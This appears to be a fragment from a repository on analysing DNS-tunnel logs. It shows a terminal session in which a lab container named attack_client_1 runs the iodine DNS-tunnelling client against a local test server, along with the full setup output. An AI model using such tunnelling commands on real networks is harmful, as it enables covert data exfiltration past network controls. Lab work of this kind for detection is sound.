 japie master / tmp iodine-log-analysis sudo docker exec -it attack_client_1 bash
root@9d8e2dda7529:/opt/iodine# iodine -4 -f -P abc123 -r 172.18.0.4 example.attack
Opened dns0
Opened IPv4 UDP socket
Sending DNS queries for example.attack to 172.18.0.4
Autodetecting DNS query type (use -T to override).
Using DNS type NULL queries
Version ok, both using protocol v 0x00000502. You are user #0
Setting IP of dns0 to 10.0.0.2
Setting MTU of dns0 to 1130
Server tunnel IP is 10.0.0.1
Skipping raw mode
Using EDNS0 extension
Switching upstream to codec Base128
Server switched upstream to codec Base128
No alternative downstream codec available, using default (Raw)
Switching to lazy mode for low-latency
Server switched to lazy mode
Autoprobing max downstream fragment size... (skip with -m fragsize)
768 ok.. 1152 ok.. ...1344 not ok.. ...1248 not ok.. ...1200 not ok.. 1176 ok.. 1188 ok.. will use 1188-2=1186
Setting downstream fragment size to max 1186...
Connection setup complete, transmitting data.